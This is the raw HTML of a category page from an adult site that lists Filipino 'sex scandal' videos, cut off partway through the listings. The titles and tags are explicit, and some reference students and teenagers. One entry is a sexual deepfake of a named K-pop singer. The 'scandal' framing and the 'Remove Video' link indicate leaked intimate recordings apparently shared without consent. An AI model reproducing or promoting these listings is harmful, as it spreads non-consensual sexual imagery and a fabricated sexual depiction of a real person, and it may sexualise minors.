

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xtorjack.com/category/asian-video-scandal/?filter=random
body_size: 10807
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="icon" href="https://xtorjack.com/wp-content/uploads/2019/11/xtorjack-favicon.ico"> <!-- Meta social networks --> <!-- Temp Style --> <!-- Google Analytics --> <!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-49529712-3" type="b886335e077eae9ed9b46c83-text/javascript"></script> <script type="b886335e077eae9ed9b46c83-text/javascript">window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-49529712-3');</script> <!-- Meta Verification --><meta name="msvalidate.01" content="24E62D913732ED28BCB73980ED31D85A" /><meta name="google-site-verification" content="aY7r1mZ3WA64mpRVRtnttDp2_PaJvDUazve4K4FPXGM" /><meta name="clckd" content="fec27479de84dd79c44d5acd0eda1333" /><meta name="clickaine-site-verification" content="7853f3f8d7abc27039f109665ce873fc7c7a7155f4f97b02d9a5be2965bc763e8e89ff94fe2466fc81b8c7f5bf8372dddce98b46737ca11508c586d5118a2c40"> <script id="aclib" type="b886335e077eae9ed9b46c83-text/javascript" src="//acscdn.com/script/aclib.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ --><link media="all" href="https://xtorjack.com/wp-content/cache/autoptimize/css/autoptimize_7817707c5dfea5fafac75e63e3bfb032.css" rel="stylesheet"><title>Asian Video Scandal - XTORJACK - Viral Pinay Porn Sex Scandal Videos</title><meta name="description" content="The Best Asian Video Scandal Videos is free here at XTorjack. The newest trending and viral videos sex videos are all within this Pinay Pornsite." /><link rel="canonical" href="https://xtorjack.com/category/asian-video-scandal/" /><link rel="next" href="https://xtorjack.com/category/asian-video-scandal/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Asian Video Scandal - XTORJACK - Viral Pinay Porn Sex Scandal Videos" /><meta property="og:description" content="The Best Asian Video Scandal Videos is free here at XTorjack. The newest trending and viral videos sex videos are all within this Pinay Pornsite." /><meta property="og:url" content="https://xtorjack.com/category/asian-video-scandal/" /><meta property="og:site_name" content="XTORJACK - Viral Pinay Porn Sex Scandal Videos" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xtorjack.com/category/asian-video-scandal/","url":"https://xtorjack.com/category/asian-video-scandal/","name":"Asian Video Scandal - XTORJACK - Viral Pinay Porn Sex Scandal Videos","isPartOf":{"@id":"https://xtorjack.com/#website"},"primaryImageOfPage":{"@id":"https://xtorjack.com/category/asian-video-scandal/#primaryimage"},"image":{"@id":"https://xtorjack.com/category/asian-video-scandal/#primaryimage"},"thumbnailUrl":"https://xtorjack.com/wp-content/uploads/2022/12/Solid-ito-Binulatlat-ang-Bulaklak-ni-Kolehiyala.jpg","description":"The Best Asian Video Scandal Videos is free here at XTorjack. The newest trending and viral videos sex videos are all within this Pinay Pornsite.","breadcrumb":{"@id":"https://xtorjack.com/category/asian-video-scandal/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xtorjack.com/category/asian-video-scandal/#primaryimage","url":"https://xtorjack.com/wp-content/uploads/2022/12/Solid-ito-Binulatlat-ang-Bulaklak-ni-Kolehiyala.jpg","contentUrl":"https://xtorjack.com/wp-content/uploads/2022/12/Solid-ito-Binulatlat-ang-Bulaklak-ni-Kolehiyala.jpg","width":1073,"height":599},{"@type":"BreadcrumbList","@id":"https://xtorjack.com/category/asian-video-scandal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xtorjack.com/"},{"@type":"ListItem","position":2,"name":"Asian Video Scandal"}]},{"@type":"WebSite","@id":"https://xtorjack.com/#website","url":"https://xtorjack.com/","name":"XTORJACK - Viral Pinay Porn Sex Scandal Videos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xtorjack.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="XTORJACK - Viral Pinay Porn Sex Scandal Videos &raquo; Feed" href="https://xtorjack.com/feed/" /><link rel="alternate" type="application/rss+xml" title="XTORJACK - Viral Pinay Porn Sex Scandal Videos &raquo; Comments Feed" href="https://xtorjack.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="XTORJACK - Viral Pinay Porn Sex Scandal Videos &raquo; Asian Video Scandal Category Feed" href="https://xtorjack.com/category/asian-video-scandal/feed/" /><link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' /> <script type="b886335e077eae9ed9b46c83-text/javascript" src="https://xtorjack.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://xtorjack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xtorjack.com/wp-json/wp/v2/categories/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xtorjack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /></head><body data-rsssl=1 
class="archive category category-asian-video-scandal category-33 wp-theme-ultimatube hfeed"><div id="page"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="header row"><div class="site-branding"><div class="logo"> <a href="https://xtorjack.com/" rel="home" title="XTORJACK - Viral Pinay Porn Sex Scandal Videos"><img src="https://xtorjack.com/wp-content/uploads/2020/04/xtorjackcomnewlogoo.png" alt="XTORJACK - Viral Pinay Porn Sex Scandal Videos"></a></div></div><!-- .site-branding --><div class="search-menu-mobile"><div class="header-search-mobile"> <i class="fa fa-search"></i></div><div id="menu-toggle"> <i class="fa fa-bars"></i></div></div><div class="header-search"><form method="get" id="searchform" action="https://xtorjack.com/"> <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Search...') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Search...';}" type="text" data-cf-modified-b886335e077eae9ed9b46c83-="" /> <input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" /></form></div><nav id="site-navigation" class="main-navigation 
 " role="navigation"><div id="head-mobile"></div><div class="button-nav"></div><ul id="menu-main-menu" class="menu"><li id="menu-item-806" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-806"><a href="https://xtorjack.com">Home</a></li><li id="menu-item-20399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20399"><a href="https://xtorjack.com/?filter=latest">Latest Scandal</a></li><li id="menu-item-807" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://xtorjack.com/categories/">Categories</a></li><li id="menu-item-808" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://xtorjack.com/tags/">Tags</a></li><li id="menu-item-19933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19933"><a href="https://xtorjack.com/disclaimer/">Disclaimer</a></li><li id="menu-item-19934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19934"><a href="https://xtorjack.com/contact-us/">Contact Us / Remove Video</a></li></ul></nav></div><div class="clear"></div><div id="content" class="site-content row"><div id="primary" class="content-area"><main id="main" class="site-main 
 " role="main"><div class="archive-content clearfix-after"><header class="page-header"><h1 class="widget-title">Asian Video Scandal</h1><div class="filters"> <a class="filter-title" href="#!">Newest</a><div class="filters-list"> <a class="" href="/category/asian-video-scandal/?filter=latest">Newest</a> <a class="" href="/category/asian-video-scandal/?filter=popular">Best</a> <a class="" href="/category/asian-video-scandal/?filter=most-viewed">Most viewed</a> <a class="" href="/category/asian-video-scandal/?filter=longest">Longest</a> <a class="" href="/category/asian-video-scandal/?filter=random">Random</a></div></div></header><!-- .page-header --><div class="video-list-content 
 "><div class="videos-list"><article data-video-id="video_1" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/12/Solid-ito-Binulatlat-ang-Bulaklak-ni-Kolehiyala.jpg" class="thumb-block video-preview-item post-11746 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-missionary-sex-position category-pinay-sex-scandal category-tisay-chix tag-chinita-girl tag-creampie tag-dogstyle-sex tag-girlfriend tag-iyottube tag-kantotero tag-kantotin tag-pinay-student-scandal tag-pinaypornpapa tag-pinayrare tag-rapsababe tag-sarapbabe" data-post-id="11746"> <a href="https://xtorjack.com/solid-ito-binulatlat-ang-bulaklak-ni-kolehiyala/" title="Solid ito Binulatlat ang Bulaklak ni Kolehiyala"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/12/Solid-ito-Binulatlat-ang-Bulaklak-ni-Kolehiyala.jpg" alt="Solid ito Binulatlat ang Bulaklak ni Kolehiyala"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/12/Solid-ito-Binulatlat-ang-Bulaklak-ni-Kolehiyala.jpg" alt="Solid ito Binulatlat ang Bulaklak ni Kolehiyala"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Solid ito Binulatlat ang Bulaklak ni Kolehiyala</span></header> </a></article><article data-video-id="video_2" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/11/Jaycee-Parker-Tinadtad-ng-Chikinini-ang-Suso-niya.jpg" class="thumb-block video-preview-item post-11168 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-celebrity-sex-scandal category-asian-video-scandal category-big-boobs category-pinay-celebrity-sex-scandal category-pinay-sex-scandal category-tisay-chix tag-actress tag-artista tag-filipina-scandal tag-girlfriend tag-model tag-pinay-college-scandal tag-pinay-milf tag-pinayrare" data-post-id="11168"> <a href="https://xtorjack.com/jaycee-parker-tinadtad-ng-chikinini-ang-suso-niya/" title="Jaycee Parker Tinadtad ng Chikinini ang Suso niya"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/11/Jaycee-Parker-Tinadtad-ng-Chikinini-ang-Suso-niya.jpg" alt="Jaycee Parker Tinadtad ng Chikinini ang Suso niya"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/11/Jaycee-Parker-Tinadtad-ng-Chikinini-ang-Suso-niya.jpg" alt="Jaycee Parker Tinadtad ng Chikinini ang Suso niya"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Jaycee Parker Tinadtad ng Chikinini ang Suso niya</span></header> </a></article><article data-video-id="video_3" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/11/Car-Show-Model-na-Nagpokpok-at-Nagpabidyo.jpg" class="thumb-block video-preview-item post-11137 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-pinay-sex-scandal category-tisay-chix tag-filipina-scandal tag-girlfriend tag-iyottube tag-kantotero tag-kantotin tag-model tag-pinay-sex" data-post-id="11137"> <a href="https://xtorjack.com/car-show-model-na-nagpokpok-at-nagpabidyo/" title="Car Show Model na Nagpokpok at Nagpabidyo"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/11/Car-Show-Model-na-Nagpokpok-at-Nagpabidyo.jpg" alt="Car Show Model na Nagpokpok at Nagpabidyo"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/11/Car-Show-Model-na-Nagpokpok-at-Nagpabidyo.jpg" alt="Car Show Model na Nagpokpok at Nagpabidyo"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Car Show Model na Nagpokpok at Nagpabidyo</span></header> </a></article><article data-video-id="video_4" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/10/Estudyanteng-Pawalk-Pumatol-sa-Matanda.jpg" class="thumb-block video-preview-item post-10797 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-celebrity-sex-scandal category-asian-video-scandal category-big-boobs category-blowjob-chupa category-homemade category-pinay-sex-scandal category-porn-video category-tisay-chix tag-dogstyle-sex tag-girlfriend tag-iyottube tag-japanese-adult-video tag-kantotero tag-kantotin tag-katorsex tag-pinay-student-scandal tag-pinaydb tag-pinayrare tag-pornhub tag-rapsababe tag-sarapbabe tag-teenager" data-post-id="10797"> <a href="https://xtorjack.com/estudyanteng-pawalk-pumatol-sa-matanda/" title="Estudyanteng Pawalk Pumatol sa Matanda"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/10/Estudyanteng-Pawalk-Pumatol-sa-Matanda.jpg" alt="Estudyanteng Pawalk Pumatol sa Matanda"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/10/Estudyanteng-Pawalk-Pumatol-sa-Matanda.jpg" alt="Estudyanteng Pawalk Pumatol sa Matanda"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Estudyanteng Pawalk Pumatol sa Matanda</span></header> </a></article><article data-video-id="video_5" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/10/Langya-Ka-Ginagaya-Mo-Ang-Napanood-Mo-na-Wrong-Hole-Scandal-Ano.jpg" class="thumb-block video-preview-item post-10766 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-homemade category-missionary-sex-position category-pinay-sex-scandal category-tisay-chix category-woman-on-top tag-amateur-sex tag-girlfriend tag-iyottube tag-kantotero tag-kantotin tag-pinay-milf tag-pinayrare" data-post-id="10766"> <a href="https://xtorjack.com/langya-ka-ginagaya-mo-ang-napanood-mo-na-wrong-hole-scandal-ano/" title="Langya Ka Ginagaya Mo Ang Napanood Mo na Wrong Hole Scandal Ano?"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/10/Langya-Ka-Ginagaya-Mo-Ang-Napanood-Mo-na-Wrong-Hole-Scandal-Ano.jpg" alt="Langya Ka Ginagaya Mo Ang Napanood Mo na Wrong Hole Scandal Ano?"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/10/Langya-Ka-Ginagaya-Mo-Ang-Napanood-Mo-na-Wrong-Hole-Scandal-Ano.jpg" alt="Langya Ka Ginagaya Mo Ang Napanood Mo na Wrong Hole Scandal Ano?"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Langya Ka Ginagaya Mo Ang Napanood Mo na Wrong Hole Scandal Ano?</span></header> </a></article><article data-video-id="video_6" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/10/BlackPink-Jennie-Kim-Private-Sex-Scandal-Deepfake.jpg" class="thumb-block video-preview-item post-10511 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-celebrity-sex-scandal category-asian-video-scandal category-pinay-sex-scandal category-tisay-chix tag-dogstyle-sex tag-jennie-kim-private-photos-sex-scandal tag-korean-scandal tag-kpop-scandal" data-post-id="10511"> <a href="https://xtorjack.com/blackpink-jennie-kim-private-sex-scandal-deepfake/" title="BlackPink Jennie Kim Private Sex Scandal Deepfake"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/10/BlackPink-Jennie-Kim-Private-Sex-Scandal-Deepfake.jpg" alt="BlackPink Jennie Kim Private Sex Scandal Deepfake"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/10/BlackPink-Jennie-Kim-Private-Sex-Scandal-Deepfake.jpg" alt="BlackPink Jennie Kim Private Sex Scandal Deepfake"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">BlackPink Jennie Kim Private Sex Scandal Deepfake</span></header> </a></article><article data-video-id="video_7" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/09/Tambak-na-nga-ang-Aking-Problema-Tapos-Papatong-ka-pa-Bigat-mo-ate.jpg" class="thumb-block video-preview-item post-10214 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-pinay-sex-scandal category-woman-on-top tag-girlfriend tag-iyottube tag-kantotero tag-kantotin tag-katorsex tag-kayatan tag-pinay-student-scandal tag-pinayrare" data-post-id="10214"> <a href="https://xtorjack.com/tambak-na-nga-ang-aking-problema-tapos-papatong-ka-pa-bigat-mo-ate/" title="Tambak na nga ang Aking Problema Tapos Papatong ka pa Bigat mo ate"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/09/Tambak-na-nga-ang-Aking-Problema-Tapos-Papatong-ka-pa-Bigat-mo-ate.jpg" alt="Tambak na nga ang Aking Problema Tapos Papatong ka pa Bigat mo ate"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/09/Tambak-na-nga-ang-Aking-Problema-Tapos-Papatong-ka-pa-Bigat-mo-ate.jpg" alt="Tambak na nga ang Aking Problema Tapos Papatong ka pa Bigat mo ate"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Tambak na nga ang Aking Problema Tapos Papatong ka pa Bigat mo ate</span></header> </a></article><article data-video-id="video_8" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/09/Kaya-pala-Absent-sa-Skul-Dahil-sa-Biglang-Liko-Pumasok.jpg" class="thumb-block video-preview-item post-10096 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-missionary-sex-position category-pinay-sex-scandal category-tisay-chix category-woman-on-top tag-girlfriend tag-iyottube tag-kantotin tag-katorsex tag-pinay-college-scandal" data-post-id="10096"> <a href="https://xtorjack.com/kaya-pala-absent-sa-skul-dahil-sa-biglang-liko-pumasok/" title="Kaya pala Absent sa Skul Dahil sa Biglang Liko Pumasok"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/09/Kaya-pala-Absent-sa-Skul-Dahil-sa-Biglang-Liko-Pumasok.jpg" alt="Kaya pala Absent sa Skul Dahil sa Biglang Liko Pumasok"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/09/Kaya-pala-Absent-sa-Skul-Dahil-sa-Biglang-Liko-Pumasok.jpg" alt="Kaya pala Absent sa Skul Dahil sa Biglang Liko Pumasok"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Kaya pala Absent sa Skul Dahil sa Biglang Liko Pumasok</span></header> </a></article><article data-video-id="video_9" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/08/Kaw-Muna-sa-Taas-at-Pagod-na-Ako.jpg" class="thumb-block video-preview-item post-9809 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-homemade category-missionary-sex-position category-pinay-sex-scandal category-tisay-chix tag-dogstyle-sex tag-filipina-scandal tag-girlfriend tag-kaplog tag-katorsex tag-pinay-college-scandal tag-pinay-student-scandal tag-pinayrare" data-post-id="9809"> <a href="https://xtorjack.com/kaw-muna-sa-taas-at-pagod-na-ako/" title="Kaw Muna sa Taas at Pagod na Ako"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/08/Kaw-Muna-sa-Taas-at-Pagod-na-Ako.jpg" alt="Kaw Muna sa Taas at Pagod na Ako"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/08/Kaw-Muna-sa-Taas-at-Pagod-na-Ako.jpg" alt="Kaw Muna sa Taas at Pagod na Ako"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Kaw Muna sa Taas at Pagod na Ako</span></header> </a></article><article data-video-id="video_10" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/08/Kaya-pala-ata-mag-stay-sa-dorm-ang-mga-estudyanteng-ito-maski-na-enrollment-pa-lang.jpg" class="thumb-block video-preview-item post-9506 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-homemade category-ibang-lahi category-missionary-sex-position category-pinay-sex-scandal category-tisay-chix tag-dogstyle-sex tag-girlfriend tag-kantotin tag-pinay-college-scandal tag-pinay-student-scandal" data-post-id="9506"> <a href="https://xtorjack.com/kaya-pala-ata-mag-stay-sa-dorm-ang-mga-estudyanteng-ito-maski-na-enrollment-pa-lang/" title="Kaya pala ata mag-stay sa dorm ang mga estudyanteng ito maski na enrollment pa lang"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/08/Kaya-pala-ata-mag-stay-sa-dorm-ang-mga-estudyanteng-ito-maski-na-enrollment-pa-lang.jpg" alt="Kaya pala ata mag-stay sa dorm ang mga estudyanteng ito maski na enrollment pa lang"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/08/Kaya-pala-ata-mag-stay-sa-dorm-ang-mga-estudyanteng-ito-maski-na-enrollment-pa-lang.jpg" alt="Kaya pala ata mag-stay sa dorm ang mga estudyanteng ito maski na enrollment pa lang"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Kaya pala ata mag-stay sa dorm ang mga estudyanteng ito maski na enrollment pa lang</span></header> </a></article><article data-video-id="video_11" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/07/Twitter-Alter-Ployka-Nagpatorjack-sa-Magsasaka.jpg" class="thumb-block video-preview-item post-9407 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-ibang-lahi category-pinay-sex-scandal category-tisay-chix tag-chinita-girl tag-dogstyle-sex tag-girlfriend tag-iyottube tag-kayatan tag-outdoor-sex tag-pinay-college-scandal tag-pinayrare tag-tiktok-secret-porn tag-twitter-sex-scandals" data-post-id="9407"> <a href="https://xtorjack.com/twitter-alter-ployka-nagpatorjack-sa-magsasaka/" title="Twitter Alter Ployka Nagpatorjack sa Magsasaka"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/07/Twitter-Alter-Ployka-Nagpatorjack-sa-Magsasaka.jpg" alt="Twitter Alter Ployka Nagpatorjack sa Magsasaka"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/07/Twitter-Alter-Ployka-Nagpatorjack-sa-Magsasaka.jpg" alt="Twitter Alter Ployka Nagpatorjack sa Magsasaka"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Twitter Alter Ployka Nagpatorjack sa Magsasaka</span></header> </a></article><article data-video-id="video_12" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/07/Hardcore-Torjack-sa-Koreana-na-Nakilala-ko-sa-may-Trinoma.jpg" class="thumb-block video-preview-item post-9384 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-pinay-sex-scandal category-tisay-chix tag-dogstyle-sex tag-girlfriend tag-kantotero tag-kantotin tag-katorsex tag-one-night-stand tag-patorjack tag-pinayrare tag-rapsababe" data-post-id="9384"> <a href="https://xtorjack.com/hardcore-torjack-sa-koreana-na-nakilala-ko-sa-may-trinoma/" title="Hardcore Torjack sa Koreana na Nakilala ko sa may Trinoma"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/07/Hardcore-Torjack-sa-Koreana-na-Nakilala-ko-sa-may-Trinoma.jpg" alt="Hardcore Torjack sa Koreana na Nakilala ko sa may Trinoma"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/07/Hardcore-Torjack-sa-Koreana-na-Nakilala-ko-sa-may-Trinoma.jpg" alt="Hardcore Torjack sa Koreana na Nakilala ko sa may Trinoma"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Hardcore Torjack sa Koreana na Nakilala ko sa may Trinoma</span></header> </a></article><article data-video-id="video_13" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/07/Pinagsuot-ng-Condom-Ayaw-daw-maging-single-mom.jpg" class="thumb-block video-preview-item post-9355 post type-post status-publish format-standard 